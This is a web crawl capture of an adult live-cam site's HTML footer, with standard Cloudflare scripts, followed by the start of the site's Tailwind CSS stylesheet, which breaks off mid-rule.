				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/credits" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Credits</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">LEGAL & SAFETY</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/privacy" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Privacy Policy</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/terms" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Terms of Use</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/host-guest-agreement" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Host Guest Agreement</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/cookies" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Cookies Policy</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">WORK WITH US</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/start-camming" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Become a Model</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/contact-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Contact Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/camgirls-study-case-psychological-effects" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Porn Case Study</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/articles" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">More Articles</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">HELP & SUPPORT</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="/cdn-cgi/l/email-protection#54272124243b262014273b373539277a373b39"><span class="__cf_email__" data-cfemail="d4a7a1a4a4bba6a094a7bbb7b5b9a7fab7bbb9">[email&#160;protected]</span></a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="tel:+17246480562">+1 202-747-2138</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-support" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Support</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/faq" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">F.A.Q</a></li>
			</ul>
		</div>
      
		<div class="w-full [grid-area:footer-btn]">
			<a href="/register" class="w-fit flex px-[14px] py-[8px] rounded-[5px] text-[12px] uppercase tracking-[1px] font-bold bg-blue text-[#141414] hover:bg-blue-dark sm:ml-auto">TAKE A TOUR</a>
		</div>
      
		<div class="flex flex-col gap-[20px] leading-[20px] [grid-area:footer-intro]">
			<p>SoCams is an 18+ LIVE sex & entertainment community. Browse through thousands of open-minded people: <b class="font-semibold">naked girls, guys, transsexuals and couples</b> performing live sex shows.</p>
			<p>Transilvania Media LLC, 680 S. Cache Street, Suite 100, Jackson, WY 83001, United States.</p>
		</div>
	</div>
	
	<div class="flex flex-col items-center gap-[20px] border-y border-[#e7dee4] my-[20px] py-[30px] sm:flex-row sm:justify-between lg:justify-normal lg:gap-[50px] xl:gap-[100px]">
		<div class="w-full max-w-[400px] flex justify-between sm:w-auto sm:max-w-[unset] sm:gap-[20px] lg:w-[350px] lg:gap-0">
			<a class="group aspect-[11/5] w-[70px] lg:w-[80px]" href="https://www.rtalabel.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/rta-logo.svg" alt="RTA" width="80" height="36">
			</a>
			<a class="group aspect-[115/42] w-[70px] lg:w-[80px]" href="https://www.safelabeling.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/safe-labeling.svg" alt="Safe Labeling" width="80" height="36">
			</a>
			<a class="group aspect-[66/25] w-[70px] lg:w-[80px]" href="https://www.asacp.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/asacp.svg" alt="ASACP" width="80" height="36">
			</a>
		</div>
		<a href="/2257" data-phx-link="patch" data-phx-link-state="push" class="flex font-poppins text-[13px] font-medium text-[#766d76] leading-[16px] text-center hover:text-pink lg:text-left">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
		<div class="hidden items-center justify-center min-w-[34px] h-[34px] bg-pink-dark text-white text-[12px] font-semibold rounded-full sm:flex lg:ml-auto">18+</div>
	</div>
	<div class="flex justify-between">
		<p>Copyright © 2025 SoCams.com</p>
		<p>Developed by Transilvania Media</p>
	</div>
</footer>


</main></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ac46e665b9f636bb3a0ae11a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"894bbb5696c64d01937fbe95c2d22070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://socams.com/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d
body_size: 18162
content:
/*! tailwindcss v3.4.7 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-variation-settings:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple]{background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#6b7280;border-width:1px;color:#2563eb;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:1rem}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:#0000}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=checkbox]:indeterminate,[type=radio]:checked:focus,[type=radio]:checked:hover{background-color:currentColor;border-color:#0000}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{background-color:currentColor;border-color:#0000}[type=file]{background:unset;border-color:inherit;border-radius:0;border-width:0;font-size:unset;line-height:inherit;padding:0}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.container{width:100%}@media (min-width:360px){.container{max-width:360px}}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}@media (min-width:1920px){.container{max-width:1920px}}.hero-arrow-left-solid{--hero-arrow-left-solid:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M11.03 3.97a.75.75 0 0 1 0 1.06l-6.22 6.22H21a.75.75 0 0 1 0 1.5H4.81l6.22 6.22a.75.75 0 1 1-1.06 1.06l-7.5-7.5a.75.75 0 0 1 0-1.06l7.5-7.5a.75.75 0 0 1 1.06 0Z" clip-rule="evenodd"/></svg>');-webkit-mask:var(--hero-arrow-left-solid);mask:var(--hero-arrow-left-solid);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.hero-arrow-left-solid,.hero-arrow-path{background-color:currentColor;display:inline-block;height:1.5rem;vertical-align:middle;width:1.5rem}.hero-arrow-path{--hero-arrow-path:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/></svg>');-webkit-mask:var(--hero-arrow-path);mask:var(--hero-arrow-path);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.hero-exclamation-circle-mini{--hero-exclamation-circle-mini:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M18 10a8 8 0 1 1-16 0 8 8 0 0 1 16 0Zm-8-5a.75.75 0 0 1 .75.75v4.5a.75.75 0 0 1-1.5 0v-4.5A.75.75 0 0 1 10 5Zm0 10a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z" clip-rule="evenodd"/></svg>');height:1.25rem;-webkit-mask:var(--hero-exclamation-circle-mini);mask:var(--hero-exclamation-circle-mini);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:1.25rem}.hero-exclamation-circle-mini,.hero-x-mark-solid{background-color:currentColor;display:inline-block;vertical-align:middle}.hero-x-mark-solid{--hero-x-mark-solid:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M5.47 5.47a.75.75 0 0 1 1.06 0L12 10.94l5.47-5.47a.75.75 0 1 1 1.06 1.06L13.06 12l5.47 5.47a.75.75 0 1 1-1.06 1.06L12 13.06l-5.47 5.47a.75.75 0 0 1-1.06-1.06L10.94 12 5.47 6.53a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"/></svg>');height:1.5rem;-webkit-mask:var(--hero-x-mark-solid);mask:var(--hero-x-mark-solid);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:1.5rem}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{inset:0}.-inset-y-px{bottom:-1px;top:-1px}.-bottom-\[15px\]{bottom:-15px}.-bottom-\[17px\]{bottom:-17px}.-left-4{left:-1rem}.-left-\[10px\]{left:-10px}.-left-full{left:-100%}.-left-px{left:-1px}.-right-4{right:-1rem}.-top-full{top:-100%}.-top-px{top:-1px}.bottom-0{bottom:0}.bottom-\[10px\]{bottom:10px}.bottom-\[5\%\]{bottom:5%}.bottom-\[56px\]{bottom:56px}.left-0{left:0}.left-1\/2{left:50%}.left-\[10px\]{left:10px}.left-\[20px\]{left:20px}.left-\[56px\]{left:56px}.left-\[5px\]{left:5px}.right-0{right:0}.right-5{right:1.25rem}.right-\[10px\]{right:10px}.right-\[20px\]{right:20px}.right-\[44px\]{right:44px}.right-\[5px\]{right:5px}.top-0{top:0}.top-1\/2{top:50%}.top-6{top:1.5rem}.top-\[102px\]{top:102px}.top-\[10px\]{top:10px}.top-\[56px\]{top:56px}.top-\[5px\]{top:5px}.top-\[60px\]{top:60px}.top-\[90px\]{top:90px}.z-0{z-index:0}.z-10{z-index:10}.z-50{z-index:50}.z-\[-1\]{z-index:-1}.z-\[10000\]{z-index:10000}.z-\[1000\]{z-index:1000}.z-\[100\]{z-index:100}.z-\[1\]{z-index:1}.z-\[20000\]{z-index:20000}.z-\[2000\]{z-index:2000}.z-\[5000\]{z-index:5000}.z-\[500\]{z-index:500}.z-\[8000\]{z-index:8000}.z-\[9000\]{z-index:9000}.col-auto{grid-column:auto}.col-start-1{grid-column-start:1}.col-start-3{grid-column-start:3}.col-end-3{grid-column-end:3}.col-end-4{grid-column-end:4}.-m-3{margin:-.75rem}.m-0{margin:0}.m-\[15px\]{margin:15px}.m-\[20px\]{margin:20px}.m-auto{margin:auto}.-my-4{margin-bottom:-1rem;margin-top:-1rem}.-my-\[20px\]{margin-bottom:-20px;margin-top:-20px}.-my-\[65px\]{margin-bottom:-65px;margin-top:-65px}.mx-\[10px\]{margin-left:10px;margin-right:10px}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-bottom:0;margin-top:0}.my-\[10px\]{margin-bottom:10px;margin-top:10px}.my-\[20px\]{margin-bottom:20px;margin-top:20px}.my-\[30px\]{margin-bottom:30px;margin-top:30px}.my-\[40px\]{margin-bottom:40px;margin-top:40px}.-mt-\[65px\]{margin-top:-65px}.mb-0{margin-bottom:0}.mb-\[10px\]{margin-bottom:10px}.mb-\[20px\]{margin-bottom:20px}.mb-\[40px\]{margin-bottom:40px}.mb-\[5px\]{margin-bottom:5px}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-\[2px\]{margin-left:2px}.ml-\[5px\]{margin-left:5px}.ml-auto{margin-left:auto}.mr-\[10px\]{margin-right:10px}.mr-\[2px\]{margin-right:2px}.mr-\[5px\]{margin-right:5px}.mr-\[8px\]{margin-right:8px}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-14{margin-top:3.5rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-\[100svh\]{margin-top:100svh}.mt-\[10px\]{margin-top:10px}.mt-\[20px\]{margin-top:20px}.mt-\[24px\]{margin-top:24px}.mt-\[5px\]{margin-top:5px}.mt-\[6px\]{margin-top:6px}.line-clamp-5{-webkit-box-orient:vertical;-webkit-line-clamp:5;display:-webkit-box;overflow:hidden}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.table{display:table}.grid{display:grid}.hidden{display:none}.aspect-\[11\/5\]{aspect-ratio:11/5}.aspect-\[115\/42\]{aspect-ratio:115/42}.aspect-\[187\/30\]{aspect-ratio:187/30}.aspect-\[4\/3\]{aspect-ratio:4/3}.aspect-\[66\/25\]{aspect-ratio:66/25}.aspect-\[85\/54\]{aspect-ratio:85/54}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.h-1\/2{height:50%}.h-3{height:.75rem}.h-5{height:1.25rem}.h-\[100px\]{height:100px}.h-\[100svh\]{height:100svh}.h-\[10px\]{height:10px}.h-\[12px\]{height:12px}.h-\[140px\]{height:140px}.h-\[14px\]{height:14px}.h-\[150px\]{height:150px}.h-\[180px\]{height:180px}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[22px\]{height:22px}.h-\[24px\]{height:24px}.h-\[260px\]{height:260px}.h-\[28px\]{height:28px}.h-\[30px\]{height:30px}.h-\[34px\]{height:34px}.h-\[36px\]{height:36px}.h-\[38px\]{height:38px}.h-\[40px\]{height:40px}.h-\[46px\]{height:46px}.h-\[50px\]{height:50px}.h-\[60px\]{height:60px}.h-\[65px\]{height:65px}.h-\[70px\]{height:70px}.h-\[calc\(100svh-60px\)\]{height:calc(100svh - 60px)}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.max-h-\[22px\]{max-height:22px}.min-h-\[100svh\]{min-height:100svh}.min-h-\[200px\]{min-height:200px}.min-h-\[20px\]{min-height:20px}.min-h-\[6rem\]{min-height:6rem}.min-h-full{min-height:100%}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-14{width:3.5rem}.w-3{width:.75rem}.w-5{width:1.25rem}.w-\[12px\]{width:12px}.w-\[14px\]{width:14px}.w-\[150px\]{width:150px}.w-\[160px\]{width:160px}.w-\[180px\]{width:180px}.w-\[200px\]{width:200px}.w-\[218px\]{width:218px}.w-\[220px\]{width:220px}.w-\[22px\]{width:22px}.w-\[24px\]{width:24px}.w-\[280px\]{width:280px}.w-\[30px\]{width:30px}.w-\[320px\]{width:320px}.w-\[34px\]{width:34px}.w-\[36px\]{width:36px}.w-\[40px\]{width:40px}.w-\[40rem\]{width:40rem}.w-\[50px\]{width:50px}.w-\[60px\]{width:60px}.w-\[6px\]{width:6px}.w-\[70px\]{width:70px}.w-\[80px\]{width:80px}.w-\[calc\(100\%\+20px\)\]{width:calc(100% + 20px)}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.min-w-\[105px\]{min-width:105px}.min-w-\[180px\]{min-width:180px}.min-w-\[20px\]{min-width:20px}.min-w-\[28px\]{min-width:28px}.min-w-\[30px\]{min-width:30px}.min-w-\[34px\]{min-width:34px}.min-w-\[36px\]{min-width:36px}.min-w-\[50px\]{min-width:50px}.min-w-full{min-width:100%}.max-w-3xl{max-width:48rem}.max-w-\[1000px\]{max-width:1000px}.max-w-\[105px\]{max-width:105px}.max-w-\[1230px\]{max-width:1230px}.max-w-\[180px\]{max-width:180px}.max-w-\[320px\]{max-width:320px}.max-w-\[350px\]{max-width:350px}.max-w-\[400px\]{max-width:400px}.max-w-\[600px\]{max-width:600px}.max-w-\[812px\]{max-width:812px}.max-w-fit{max-width:-moz-fit-content;max-width:fit-content}.max-w-full{max-width:100%}.flex-1{flex:1 1 0%}.flex-none{flex:none}.border-collapse{border-collapse:collapse}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.rotate-180{--tw-rotate:180deg}.rotate-180,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.appearance-auto{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}.auto-rows-max{grid-auto-rows:max-content}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-\[repeat\(auto-fit\2c _300px\)\]{grid-template-columns:repeat(auto-fit,300px)}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-items-start{justify-items:start}.justify-items-center{justify-items:center}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-\[10px\]{gap:10px}.gap-\[15px\]{gap:15px}.gap-\[1px\]{gap:1px}.gap-\[20px\]{gap:20px}.gap-\[2px\]{gap:2px}.gap-\[4px\]{gap:4px}.gap-\[5px\]{gap:5px}.gap-x-\[10px\]{-moz-column-gap:10px;column-gap:10px}.gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.gap-x-\[2px\]{-moz-column-gap:2px;column-gap:2px}.gap-y-\[15px\]{row-gap:15px}.gap-y-\[35px\]{row-gap:35px}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-zinc-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(244 244 